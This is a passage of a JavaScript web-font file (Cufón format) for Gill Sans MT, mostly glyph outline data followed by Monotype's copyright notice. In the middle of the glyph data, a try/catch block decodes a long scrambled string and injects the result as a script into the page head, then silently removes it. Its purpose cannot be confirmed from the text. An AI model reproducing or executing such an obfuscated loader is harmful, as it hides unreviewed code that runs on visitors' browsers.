:22,"e":22,"O":43}},{"d":"222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"204,71r-209,0r0,-23r209,0r0,23","w":198},{"d":"253,-123v0,82,-52,126,-148,123r-78,0r0,-246r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,182r45,0v72,4,109,-34,109,-93","w":270,"k":{"Y":36,"W":18,"V":18,"A":20,".":27,",":27}},{"d":"19,-211v-1,-10,9,-19,18,-19v10,0,20,9,20,19v0,9,-9,19,-19,19v-9,0,-20,-9,-19,-19xm-2,59v14,-5,24,-17,24,-36r0,-185r32,0r0,185v0,28,-10,47,-32,59","w":78},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm135,-249r-39,52r-20,0r24,-52r35,0","w":198},{"d":"24,-246r32,0r0,95r29,-22r0,28r-29,23r0,122r-32,0r0,-96r-28,22r0,-28r28,-23r0,-121","w":78},{"d":"223,-246r32,0r0,246r-35,0r0,-191r-76,95r-6,0r-76,-95r0,191r-36,0r0,-246r33,0r82,101","w":281},{"d":"98,-21v56,0,35,-85,39,-141r30,0r0,162r-28,0r0,-19v-13,28,-62,30,-77,3r0,78r-31,0r0,-224r31,0v4,55,-18,141,36,141","w":198},{"d":"79,-245v14,-3,61,35,63,-1r14,0v0,22,-9,41,-28,43v-17,2,-59,-33,-63,0r-15,0v4,-26,8,-38,29,-42xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"27,-246r36,0r0,246r-36,0r0,-246","w":90},{"d":"69,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-23,-47,3,-47xm124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138},{"d":"87,-78v0,-79,94,-156,144,-80r6,-27r32,0r-31,145v1,6,6,11,12,12v36,-8,68,-51,68,-98v0,-65,-59,-111,-126,-111v-83,0,-146,67,-146,152v0,88,61,135,152,134v56,0,98,-18,123,-52r31,0v-26,46,-80,78,-155,78v-104,0,-180,-56,-178,-157v2,-105,66,-180,175,-180v84,0,153,57,151,137v-2,63,-43,125,-107,125v-25,0,-32,-7,-34,-29v-14,15,-31,28,-54,29v-38,1,-63,-38,-63,-78xm180,-165v-56,-2,-93,140,-23,140v34,0,66,-50,64,-89v0,-28,-15,-51,-41,-51","w":363},{"d":"215,-249r24,0r-163,258r-24,0xm46,-247r24,0r0,127r-24,0r0,-127xm201,-117v39,-36,110,8,73,57r-34,40r54,0r0,19v-31,-2,-69,4,-96,-2v23,-24,55,-50,60,-84v-3,-33,-42,-27,-57,-2r0,-28","w":303},{"d":"127,-162r-34,192v-3,44,-40,51,-85,41r6,-27v29,6,44,6,49,-23r32,-183r-36,0r4,-25r36,0v2,-57,32,-92,92,-69r-6,27v-42,-15,-50,8,-54,42r36,0r-4,25r-36,0","w":198},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm27,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm94,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":153},{"d":"8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"106,-251r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"267,-130r12,0r0,71r16,0r0,18r-16,0r0,41r-24,0r0,-41r-62,0r0,-9xm255,-59r0,-30r-29,30r29,0xm221,-249r25,0r-164,258r-24,0xm71,-156v0,-16,-12,-19,-30,-20v1,-6,-3,-17,2,-19v35,4,34,-37,4,-35v-7,0,-16,2,-27,7r0,-20v29,-13,76,-5,75,29v0,12,-6,21,-17,27v38,16,13,69,-28,69v-11,0,-21,-3,-33,-8r0,-22v19,12,54,18,54,-8","w":303},{"d":"44,-230v0,-17,16,-34,33,-33v17,0,33,15,33,33v0,17,-16,34,-33,34v-17,0,-33,-16,-33,-34xm97,-229v0,-11,-10,-20,-21,-20v-11,-1,-19,8,-19,19v0,12,8,21,20,21v11,0,20,-9,20,-20xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"180,-122v0,58,-52,74,-120,69r0,53r-35,0r0,-246r35,0r0,53v67,-7,121,11,120,71xm60,-85v42,2,84,2,84,-38v0,-38,-43,-40,-84,-38r0,76","w":183},{"d":"87,-249v86,1,98,115,51,180v-21,29,-42,55,-71,72r-21,-26v32,-20,64,-54,75,-92v-47,31,-108,-7,-108,-61v0,-40,34,-74,74,-73xm48,-176v0,38,50,51,79,26v11,-36,-8,-65,-40,-66v-23,-1,-39,18,-39,40"},{"d":"17,-18v0,-12,9,-22,21,-22v12,0,21,10,21,22v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm20,-143v0,-12,9,-22,21,-22v12,0,21,10,21,22v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":78,"k":{" ":36}},{"d":"58,-134v18,-52,36,-123,104,-113r20,37v-55,-20,-76,30,-90,76r28,0r0,31r-37,0r-18,68v38,-5,82,15,114,-2r0,34v-51,16,-105,-11,-158,6r29,-106r-26,0r0,-31r34,0","w":191},{"d":"58,-251r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm74,-249r25,52r-20,0r-40,-52r35,0","w":153},{"d":"280,-123v0,63,-46,114,-102,123v39,13,64,28,97,15r-36,35v-54,-6,-78,-22,-120,-50v-56,-8,-102,-60,-103,-122v-1,-73,58,-127,132,-127v73,0,132,54,132,126xm244,-123v0,-53,-42,-93,-96,-93v-54,0,-96,41,-96,94v0,51,43,92,96,92v52,0,96,-42,96,-93","w":296},{"d":"17,-225v58,-58,159,-2,128,84v-14,40,-39,69,-71,107r94,0r0,34r-156,0v33,-54,95,-96,103,-168v3,-27,-17,-46,-43,-46v-24,0,-42,16,-55,33r0,-44"},{"d":"27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246xm141,-316r-39,52r-20,0r24,-52r35,0","w":176},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm44,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm111,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":198},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm36,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm103,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":172},{"d":"200,-246r35,0r0,246r-35,0r0,-107r-138,0r0,107r-35,0r0,-246r35,0r0,107r138,0r0,-107","w":262},{"d":"46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157,"k":{".":-7,",":-7}},{"d":"87,-297v0,-17,15,-33,33,-33v18,0,33,14,33,33v0,18,-16,33,-33,33v-18,0,-33,-16,-33,-33xm140,-297v0,-11,-9,-19,-20,-19v-12,0,-21,7,-20,19v0,11,9,20,20,20v12,1,20,-9,20,-20xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm-11,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm56,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":78},{"d":"224,0v-6,-50,20,-135,-32,-137v-13,0,-26,7,-37,20r0,117r-32,0v-7,-49,21,-137,-32,-138v-20,0,-27,8,-38,21r0,117r-32,0r0,-162r32,0r0,22v30,-34,74,-34,96,4v37,-51,107,-31,107,41r0,95r-32,0","w":277,"k":{"y":13,"u":4}},{"d":"120,-250r-42,53r-20,0r25,-53r37,0xm177,-250r-42,53r-20,0r26,-53r36,0xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138,"k":{"w":4}},{"d":"225,-162r34,0r-71,165r-10,0r-48,-113r-48,113r-10,0r-72,-165r34,0r43,98r41,-98r24,0r40,98","w":258,"k":{"o":7,"e":7,".":22,",":22}},{"d":"66,-245v14,-2,61,34,63,-1r14,0v0,22,-9,41,-29,43v-17,2,-58,-33,-62,0r-15,0v3,-27,8,-38,29,-42xm126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0"},{"d":"44,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92","w":67},{"d":"46,-81v0,51,55,67,98,43r0,32v-17,6,-32,9,-49,9r-1,3v10,4,21,10,20,23v-1,25,-27,37,-57,32r0,-20v14,0,29,1,31,-9v-1,-9,-10,-10,-21,-10r8,-21v-33,-7,-61,-35,-61,-81v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157},{"d":"82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246"},{"d":"7,-235v22,-23,83,-20,76,27v2,18,-8,61,15,37r0,15v-14,11,-32,13,-39,0v-20,16,-52,10,-54,-16v-2,-21,32,-31,54,-36v1,-13,-3,-21,-16,-21v-17,1,-24,8,-36,19r0,-25xm59,-170r0,-25v-13,3,-29,6,-29,20v0,16,19,14,29,5","w":101},{"d":"126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0","k":{"y":7,"v":5,"u":4}},{"d":"27,-246r131,0r0,32r-95,0r0,68r95,0r0,32r-95,0r0,114r-36,0r0,-246","w":168,"k":{"o":5,"e":5,"A":18,".":50,",":50}},{"d":"140,-251r-40,54r-33,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22","w":142},{"d":"190,-113r-170,73r0,-31r135,-56r-135,-56r0,-31r170,72r0,29","w":210},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm87,-249r25,52r-20,0r-40,-52r35,0"},{"d":"116,0r-32,0r0,-57r-73,0r0,-24r73,0r0,-26r-73,0r0,-26r60,0r-71,-125r35,0r64,118r63,-118r37,0r-71,125r60,0r0,26r-72,0r0,26r72,0r0,24r-72,0r0,57","w":198},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0xm40,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm107,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16"},{"d":"1,3r71,-252r25,0r-71,252r-25,0","w":101},{"d":"89,79r-84,0r0,-29r49,0r0,-267r-49,0r0,-29r84,0r0,325","w":119},{"d":"131,-251r-39,54r-34,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"167,-82v0,77,-82,102,-146,73r0,-237r32,0r0,96v51,-39,114,2,114,68xm135,-81v0,-47,-49,-72,-82,-39r0,88v42,15,82,-4,82,-49","k":{"y":4,".":4,",":4}},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153,"k":{"y":14,"w":13,"v":13,"p":4}},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm91,-249r-39,52r-20,0r24,-52r35,0","w":78},{"d":"107,-214v-35,-11,-53,11,-49,52r29,0r0,29r-29,0r0,133r-32,0r0,-133r-23,0r0,-29r23,0v-3,-58,25,-99,81,-84r0,32","w":90,"k":{"\u0131":4,"o":4,"e":4}},{"d":"73,-246r35,0r0,246r-35,0r0,-246"},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm117,-316r25,52r-20,0r-40,-52r35,0","w":254},{"d":"46,-11v0,-44,-2,-64,-36,-68r0,-29v34,-3,37,-24,36,-68v-1,-64,6,-88,66,-86r0,27v-41,-6,-36,26,-36,63v0,44,-7,65,-37,79v38,12,37,53,37,105v0,31,7,37,36,36r0,27v-60,2,-67,-23,-66,-86","w":119},{"d":"63,-318r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm27,-246r36,0r0,246r-36,0r0,-246","w":90},{"d":"111,-146v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":120},{"d":"67,32v-1,-9,-10,-10,-21,-10r9,-25r20,0r-2,9v10,4,20,11,20,23v-1,25,-27,37,-57,32r0,-20v14,0,29,1,31,-9","w":120},{"d":"147,-251r-39,54r-34,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39","w":157},{"d":"46,-125v-54,-34,-23,-124,46,-124v68,0,101,89,42,124v64,32,29,136,-44,128v-71,7,-110,-95,-44,-128xm91,-142v20,0,39,-16,39,-37v0,-21,-17,-36,-39,-36v-22,0,-39,15,-39,36v0,20,19,37,39,37xm91,-31v24,0,42,-14,42,-38v0,-23,-19,-39,-43,-39v-24,0,-43,16,-43,39v0,23,19,38,44,38"},{"d":"169,-131v14,-34,72,-46,99,-15v13,15,18,29,19,58r-101,0v-6,63,61,79,101,42r0,32v-33,24,-99,23,-118,-15v-44,60,-156,30,-156,-52v0,-79,113,-115,156,-50xm189,-109r66,0v-4,-40,-61,-33,-66,0xm153,-81v0,-30,-23,-54,-53,-53v-30,0,-54,23,-54,54v0,30,24,52,54,52v30,0,53,-22,53,-53","w":299},{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92xm118,-249r-39,52r-20,0r24,-52r35,0","w":157},{"d":"76,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-23,-47,3,-47xm120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":119},{"d":"90,2v-108,-2,-106,-250,1,-251v104,5,106,248,-1,251xm90,-30v62,-7,60,-175,2,-185v-64,4,-63,178,-2,185"},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm125,-249r-39,52r-20,0r24,-52r35,0","w":172},{"d":"195,-114v-49,60,-134,-44,-180,20r0,-36v50,-62,133,43,180,-22r0,38","w":209},{"d":"33,-123r0,-123r28,0r0,123r-28,0xm33,83r0,-146r28,0r0,146r-28,0","w":93},{"d":"53,-245v14,-2,61,34,63,-1r14,0v0,22,-9,41,-29,43v-17,2,-58,-33,-62,0r-15,0v3,-27,8,-38,29,-42xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"71,-156v0,-16,-12,-19,-30,-20v1,-6,-3,-17,2,-19v35,4,34,-37,4,-35v-7,0,-16,2,-27,7r0,-20v29,-13,76,-5,75,29v0,12,-6,21,-17,27v38,16,13,69,-28,69v-11,0,-21,-3,-33,-8r0,-22v19,12,54,18,54,-8","w":116},{"d":"120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":119},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254,"k":{"A":-9,".":-9,",":-9}},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85xm148,-316r-39,52r-20,0r24,-52r35,0","w":217},{"d":"18,-246r158,0r-111,249r-31,-13r90,-202r-106,0r0,-34"},{"d":"87,-180v0,-9,10,-19,19,-19v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19xm190,-112r-170,0r0,-30r170,0r0,30xm87,-74v0,-9,10,-19,19,-19v9,0,20,9,19,19v1,10,-9,20,-19,19v-10,1,-19,-10,-19,-19","w":210},{"d":"109,-164r21,-59r17,0r-23,63v7,2,12,4,16,7r0,33v-7,-6,-16,-10,-26,-13r-37,102v23,9,50,2,67,-7r0,31v-26,11,-50,13,-78,7r-25,68r-17,0r28,-75v-69,-37,-38,-180,57,-157xm98,-135v-51,-5,-69,68,-34,96","w":157},{"d":"168,-80v1,58,-56,101,-115,76r0,86r-32,0r0,-328r32,0r0,84v68,-5,115,20,115,82xm135,-81v0,-45,-34,-54,-82,-51r0,100v40,20,82,-5,82,-49"},{"d":"13,-236v39,-36,110,8,73,57r-34,40r54,0r0,19v-31,-2,-69,4,-96,-2v23,-24,55,-50,60,-84v-3,-33,-42,-27,-57,-2r0,-28","w":116},{"d":"23,-246r32,0r0,246r-32,0r0,-246xm78,-316r-39,52r-20,0r24,-52r35,0","w":78},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm96,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm163,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":296},{"d":"13,-79v0,-74,65,-91,146,-83r0,244r-32,0r0,-85v-61,22,-114,-16,-114,-76xm45,-80v-2,45,45,69,82,49r0,-101v-51,-4,-80,9,-82,52"},{"d":"44,-172v-1,-35,6,-70,-36,-63r0,-27v59,-2,67,24,66,86v0,44,1,65,36,68r0,29v-34,3,-37,25,-37,68v0,64,-6,88,-65,86r0,-27v41,6,36,-26,36,-62v1,-45,6,-66,37,-79v-30,-13,-37,-35,-37,-79","w":119},{"d":"27,-246r36,0r0,246r-36,0r0,-246xm-4,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm63,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":90},{"d":"126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22","w":142,"k":{"y":-11,"v":-11,"t":-7,"r":4,"q":9,"o":9,"e":7,"d":5,"c":9,";":-14,":":-14,".":36,"-":29,",":36}},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85","w":217,"k":{"u":43,"o":50,"e":47,"a":43,"S":7,"O":29,"A":40,";":11,":":11,".":47,"-":54,",":47}},{"d":"94,-139v-20,0,-27,11,-40,23r0,116r-32,0r0,-246r32,0r0,106v35,-46,104,-26,104,48r0,92r-32,0v-5,-51,20,-139,-32,-139","k":{"y":13}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1067-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("kBGD$T~_dZS{kH7%MTti|B|S@F~DGTS{@FaidZ)WG#>U.m_3@j-LIBGT@j-LIBVL@j-LIBf_@j-LI+-L@j-LIBIb@j-LI+-i@j-LI+#3@j-LIBI9@j-LIB~3ZjGpM+8LGBapM+8L.ZG?@j-LIBaT+B)pM+8bI+8*HzVtBj|akPI~K[f)s+-#Z@.Gd$pM,`5y34J7TWvlQNUq{?Lbim_DF9;ug%>SO(y;dDbDIz*TItbDIz*JI#bDIz*3.#bDIzVL~#bDIzVFIt)pM+8b~4tpM+8L.T~pM+8LGzypM+8LG4apM+8LGzapM+8LGz#pM+8LGZ~pM+8b~4-5@j-LIB|L@j-LI+Ib@j-LIBV;@j-LIB._@j-LIB|b@j-LI+.i@j-LIB.;@j-LI+GT@j-LIBV9@j-LIB|F@j-LI+#7@j-LIBIL@j-LIBt4ptbDIzV_~tbDIz*4IDbDIzVD~tbDIz*4GtbDIzVD~#bDIz*4~TbpM+8bIz)pM+8L.Z|S@j-LIB)T@j-LIB|u@j-LIB-b@j-LIBfm@j-LI+8mKDbDIzVmG#bDIzV9I#bDIzVDKtbDIz*4KtbDIzVmGtbDIz*yI#bDIzV9.DbDIzVL~mSp|3)pM+8b~ZVy#s-DP#bDIz*yKsGpM+8b~z5N[tbDIz*yG#bDIzVFG#bDIz*y~HLQ@j-LI+Vu@j-LIB#y@j-LI+pu@j-LI+*7#DbDIz*4~tbDIz*7~7upM+8L.4)l@j-LIBtJ@tbf@j-LIB~4@j-LI+*T@j-LIBfL@j-LI+Vb@j-LI+VL@j-LI+M3@j-LI+8F@j-LIB)4f3ypM+8bIB~pM+8LG+y$@j-LIBa3@j-LI+MJ|_MpM+8b~zMpM+8bIZapM+8b~z~pM+8b~mypM+8bIZtpM+8LGTtpM+8b~Fts+DvFs7bDIz*4K#bDIzVLI7bDIz*J~DbDIzV_I-t5k@7pM+8b~4fm@j-LIB)yG9L_@j-LIB~y#T-{@j-LIB-i@j-LI+pL@j-LIBIis_u`)BlpM+8LG4~pM+8b~za~@j-LIB|D@j-LIB.Ds#bDIzVDGJ*pM+8L.T)pM+8bK+apM+8LG+)g@j-LIBG3@j-LIBa7@j-LIB-D@j-LIB)7K+lpM+8L.+~pM+8LGZ#pM+8LG+*)I7bDIzVmK#bDIz*T~7bDIz*7.Jy4@j-LIBID@j-LIB#T$#bDIzVDI@~9@j-LIB.baDbDIz*7~D~t@j-LIBty$JGpM+8b~+JO@j-LIB.u@j-LIBVD@j-LIBG4@HSM@j-LI+M7.TtpM+8LGZ)TI#bDIz*JK@qpM+8L.F#pM+8L.4MpM+8L.4ypM+8bIBf;@j-LI+-m@j-LIBGJ@j-LI+.mItbDIz*7K@upM+8L.+GpM+8LG+~D@j-LIB|mMV~pM+8LGBf9@j-LIB.9@j-LIBVi@j-LIBG7@j-LIB|i@j-LI+~y@j-LIBfFp@DpM+8L.FGiZZ53PW~L$B7_kH|3ksbl[+8UpzD3PW8U$zDLPTb7$TM_dHbW[Z|{G3uW$j7LdjIS,9_%dZ.v.3u?dm_?@35(KWM9MDL{k+>v[mlU$F~y$By?p9)>dTuNp9)DGB7?@HuL$jbQ$TUqp9)DGB7?@Hu4$FD>GB#F@HuQ$TqmMj#JdZSpPW*U`Bl{diDmMj#JdZSpPT~?$#L{pBLlaHSlPW)7p9fv$BS4.@)l$F;{dBSmMBuy$Z-lkZG?p35%d+bUKiUNds7WZF~$d#DM[@*$d#DSks5l")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Gill Sans MT","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 1 4 2 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-22 -330 375 102","underline-thickness":"17.9297","underline-position":"-18.1055","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright � 1997 The Monotype Corporation, Inc. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation, Inc. which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation, Inc. which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
